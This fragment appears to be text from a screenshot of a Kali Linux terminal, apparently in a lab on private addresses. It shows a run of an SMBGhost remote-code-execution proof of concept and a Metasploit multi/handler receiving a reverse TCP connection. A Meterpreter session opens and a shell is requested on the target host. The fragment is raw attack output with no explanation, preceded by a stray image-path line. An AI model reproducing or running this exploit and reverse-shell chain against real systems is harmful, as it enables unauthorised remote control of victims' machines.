 /home/kali/Desktop/SMBGhost_RCE_PoC-master
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.188.130:5555
[*] Sending stage (200262 bytes) to 192.168.188.139
[*] Meterpreter session 1 opened (192.168.188.130:5555 → 192.168.188.139:497
90) at 2024-07-19 05:39:21 -0400
meterpreter > shell